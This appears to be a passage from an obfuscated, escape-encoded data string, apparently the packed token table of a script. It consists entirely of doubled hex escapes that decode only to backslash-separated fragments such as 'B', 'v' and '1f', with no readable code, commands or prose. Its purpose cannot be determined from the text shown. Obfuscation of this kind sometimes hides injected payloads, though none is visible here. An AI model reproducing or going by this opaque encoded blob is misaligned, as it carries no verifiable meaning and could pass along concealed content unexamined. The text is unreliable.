5c\x42\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6